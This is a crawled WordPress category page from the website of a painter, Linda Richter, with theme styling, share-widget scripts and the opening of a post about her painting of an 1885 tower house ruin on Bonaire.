

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lindarichter.com/category/buildings/
body_size: 12821
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script>
<title>Buildings / Structures &#8211; Linda Richter, painter</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Linda Richter, painter &raquo; Feed" href="http://www.lindarichter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Linda Richter, painter &raquo; Comments Feed" href="http://www.lindarichter.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Linda Richter, painter &raquo; Buildings / Structures Category Feed" href="http://www.lindarichter.com/category/buildings/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='http://www.lindarichter.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.lindarichter.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='http://www.lindarichter.com/wp-content/themes/twentysixteen/style.css?ver=20251202' media='all' />
<style id='twentysixteen-style-inline-css'>
	/* Color Scheme */

	/* Background Color */
	body {
		background-color: #262626;
	}

	/* Page Background Color */
	.site {
		background-color: #1a1a1a;
	}

	mark,
	ins,
	button,
	button[disabled]:hover,
	button[disabled]:focus,
	input[type="button"],
	input[type="button"][disabled]:hover,
	input[type="button"][disabled]:focus,
	input[type="reset"],
	input[type="reset"][disabled]:hover,
	input[type="reset"][disabled]:focus,
	input[type="submit"],
	input[type="submit"][disabled]:hover,
	input[type="submit"][disabled]:focus,
	.menu-toggle.toggled-on,
	.menu-toggle.toggled-on:hover,
	.menu-toggle.toggled-on:focus,
	.pagination .prev,
	.pagination .next,
	.pagination .prev:hover,
	.pagination .prev:focus,
	.pagination .next:hover,
	.pagination .next:focus,
	.pagination .nav-links:before,
	.pagination .nav-links:after,
	.widget_calendar tbody a,
	.widget_calendar tbody a:hover,
	.widget_calendar tbody a:focus,
	.page-links a,
	.page-links a:hover,
	.page-links a:focus {
		color: #1a1a1a;
	}

	/* Link Color */
	.menu-toggle:hover,
	.menu-toggle:focus,
	a,
	.main-navigation a:hover,
	.main-navigation a:focus,
	.dropdown-toggle:hover,
	.dropdown-toggle:focus,
	.social-navigation a:hover:before,
	.social-navigation a:focus:before,
	.post-navigation a:hover .post-title,
	.post-navigation a:focus .post-title,
	.tagcloud a:hover,
	.tagcloud a:focus,
	.site-branding .site-title a:hover,
	.site-branding .site-title a:focus,
	.entry-title a:hover,
	.entry-title a:focus,
	.entry-footer a:hover,
	.entry-footer a:focus,
	.comment-metadata a:hover,
	.comment-metadata a:focus,
	.pingback .comment-edit-link:hover,
	.pingback .comment-edit-link:focus,
	.comment-reply-link,
	.comment-reply-link:hover,
	.comment-reply-link:focus,
	.required,
	.site-info a:hover,
	.site-info a:focus {
		color: #9adffd;
	}

	mark,
	ins,
	button:hover,
	button:focus,
	input[type="button"]:hover,
	input[type="button"]:focus,
	input[type="reset"]:hover,
	input[type="reset"]:focus,
	input[type="submit"]:hover,
	input[type="submit"]:focus,
	.pagination .prev:hover,
	.pagination .prev:focus,
	.pagination .next:hover,
	.pagination .next:focus,
	.widget_calendar tbody a,
	.page-links a:hover,
	.page-links a:focus {
		background-color: #9adffd;
	}

	input[type="date"]:focus,
	input[type="time"]:focus,
	input[type="datetime-local"]:focus,
	input[type="week"]:focus,
	input[type="month"]:focus,
	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="tel"]:focus,
	input[type="number"]:focus,
	textarea:focus,
	.tagcloud a:hover,
	.tagcloud a:focus,
	.menu-toggle:hover,
	.menu-toggle:focus {
		border-color: #9adffd;
	}

	/* Main Text Color */
	body,
	blockquote cite,
	blockquote small,
	.main-navigation a,
	.menu-toggle,
	.dropdown-toggle,
	.social-navigation a,
	.post-navigation a,
	.pagination a:hover,
	.pagination a:focus,
	.widget-title a,
	.site-branding .site-title a,
	.entry-title a,
	.page-links > .page-links-title,
	.comment-author,
	.comment-reply-title small a:hover,
	.comment-reply-title small a:focus {
		color: #e5e5e5;
	}

	blockquote,
	.menu-toggle.toggled-on,
	.menu-toggle.toggled-on:hover,
	.menu-toggle.toggled-on:focus,
	.post-navigation,
	.post-navigation div + div,
	.pagination,
	.widget,
	.page-header,
	.page-links a,
	.comments-title,
	.comment-reply-title {
		border-color: #e5e5e5;
	}

	button,
	button[disabled]:hover,
	button[disabled]:focus,
	input[type="button"],
	input[type="button"][disabled]:hover,
	input[type="button"][disabled]:focus,
	input[type="reset"],
	input[type="reset"][disabled]:hover,
	input[type="reset"][disabled]:focus,
	input[type="submit"],
	input[type="submit"][disabled]:hover,
	input[type="submit"][disabled]:focus,
	.menu-toggle.toggled-on,
	.menu-toggle.toggled-on:hover,
	.menu-toggle.toggled-on:focus,
	.pagination:before,
	.pagination:after,
	.pagination .prev,
	.pagination .next,
	.page-links a {
		background-color: #e5e5e5;
	}

	/* Secondary Text Color */

	/**
	 * IE8 and earlier will drop any block with CSS3 selectors.
	 * Do not combine these styles with the next block.
	 */
	body:not(.search-results) .entry-summary {
		color: #c1c1c1;
	}

	blockquote,
	.post-password-form label,
	a:hover,
	a:focus,
	a:active,
	.post-navigation .meta-nav,
	.image-navigation,
	.comment-navigation,
	.widget_recent_entries .post-date,
	.widget_rss .rss-date,
	.widget_rss cite,
	.site-description,
	.author-bio,
	.entry-footer,
	.entry-footer a,
	.sticky-post,
	.taxonomy-description,
	.entry-caption,
	.comment-metadata,
	.pingback .edit-link,
	.comment-metadata a,
	.pingback .comment-edit-link,
	.comment-form label,
	.comment-notes,
	.comment-awaiting-moderation,
	.logged-in-as,
	.form-allowed-tags,
	.site-info,
	.site-info a,
	.wp-caption .wp-caption-text,
	.gallery-caption,
	.widecolumn label,
	.widecolumn .mu_register label {
		color: #c1c1c1;
	}

	.widget_calendar tbody a:hover,
	.widget_calendar tbody a:focus {
		background-color: #c1c1c1;
	}

	/* Border Color */
	fieldset,
	pre,
	abbr,
	acronym,
	table,
	th,
	td,
	input[type="date"],
	input[type="time"],
	input[type="datetime-local"],
	input[type="week"],
	input[type="month"],
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="tel"],
	input[type="number"],
	textarea,
	.main-navigation li,
	.main-navigation .primary-menu,
	.menu-toggle,
	.dropdown-toggle:after,
	.social-navigation a,
	.image-navigation,
	.comment-navigation,
	.tagcloud a,
	.entry-content,
	.entry-summary,
	.page-links a,
	.page-links > span,
	.comment-list article,
	.comment-list .pingback,
	.comment-list .trackback,
	.comment-reply-link,
	.no-comments,
	.widecolumn .mu_register .mu_alert {
		border-color: rgba( 229, 229, 229, 0.2);
	}

	hr,
	code {
		background-color: rgba( 229, 229, 229, 0.2);
	}

	@media screen and (min-width: 56.875em) {
		.main-navigation li:hover > a,
		.main-navigation li.focus > a {
			color: #9adffd;
		}

		.main-navigation ul ul,
		.main-navigation ul ul li {
			border-color: rgba( 229, 229, 229, 0.2);
		}

		.main-navigation ul ul:before {
			border-top-color: rgba( 229, 229, 229, 0.2);
			border-bottom-color: rgba( 229, 229, 229, 0.2);
		}

		.main-navigation ul ul li {
			background-color: #1a1a1a;
		}

		.main-navigation ul ul:after {
			border-top-color: #1a1a1a;
			border-bottom-color: #1a1a1a;
		}
	}

/*# sourceURL=twentysixteen-style-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-block-style-css' href='http://www.lindarichter.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='http://www.lindarichter.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' media='all' />
<script src="http://www.lindarichter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.lindarichter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="http://www.lindarichter.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://www.lindarichter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.lindarichter.com/wp-json/wp/v2/categories/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.lindarichter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"16px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post-arch-page,.at-below-post-cat-page,.at-below-post,.at-below-post-page"}}]; } else { window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"16px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post-arch-page,.at-below-post-cat-page,.at-below-post,.at-below-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-a11b0193bca5513bfbc511b79d36a800","page_info":{"template":"categories","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=bonaireguy" async="async"></script></head>

<body class="archive category category-buildings category-17 wp-embed-responsive wp-theme-twentysixteen hfeed">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="http://www.lindarichter.com/" rel="home" >Linda Richter, painter</a></p>
												<p class="site-description">Nature Portraits &#8211; Oils, Alkyds, Acrylic paintings &#8211; Limited Edition Prints</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="http://www.lindarichter.com/" rel="home" >
						<img src="http://www.lindarichter.com/wp-content/uploads/2018/10/cropped-SunsetBrandaris-DONE.jpg" width="1200" height="280" alt="Linda Richter, painter" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" srcset="http://www.lindarichter.com/wp-content/uploads/2018/10/cropped-SunsetBrandaris-DONE.jpg 1200w, http://www.lindarichter.com/wp-content/uploads/2018/10/cropped-SunsetBrandaris-DONE-300x70.jpg 300w, http://www.lindarichter.com/wp-content/uploads/2018/10/cropped-SunsetBrandaris-DONE-768x179.jpg 768w, http://www.lindarichter.com/wp-content/uploads/2018/10/cropped-SunsetBrandaris-DONE-1024x239.jpg 1024w" decoding="async" fetchpriority="high" />					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Category: <span>Buildings / Structures</span></h1>			</header><!-- .page-header -->

			
<article id="post-456" class="post-456 post type-post status-publish format-standard hentry category-buildings category-original-available tag-building tag-house">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.lindarichter.com/2009/12/07/1885-pueblo-novo/" rel="bookmark">1885 Pueblo Novo</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div class="at-above-post-cat-page addthis_tool" data-url="http://www.lindarichter.com/2009/12/07/1885-pueblo-novo/"></div><figure id="attachment_465" aria-describedby="caption-attachment-465" style="width: 200px" class="wp-caption alignright"><img decoding="async" class="size-full wp-image-465" title="1885 Pueblo Novo" alt="1885 Pueblo Novo" src="http://www.lindarichter.com/wp-content/uploads/2009/12/1885pueblonovo1.jpg" width="200" height="400" srcset="http://www.lindarichter.com/wp-content/uploads/2009/12/1885pueblonovo1.jpg 200w, http://www.lindarichter.com/wp-content/uploads/2009/12/1885pueblonovo1-150x300.jpg 150w" sizes="(max-width: 200px) 85vw, 200px" /><figcaption id="caption-attachment-465" class="wp-caption-text">1885 Pueblo Novo</figcaption></figure>
<p><strong>1885 Pueblo Novo</strong><br />
The ruin of an old tower house is fondly recognized by many locals on Bonaire. A friend visiting my studio just a day after I finished this painting said, “Is that the house in Nikiboko?” I was pleased he recognized it so I made a point to research the history of this iconic house to share.</p>
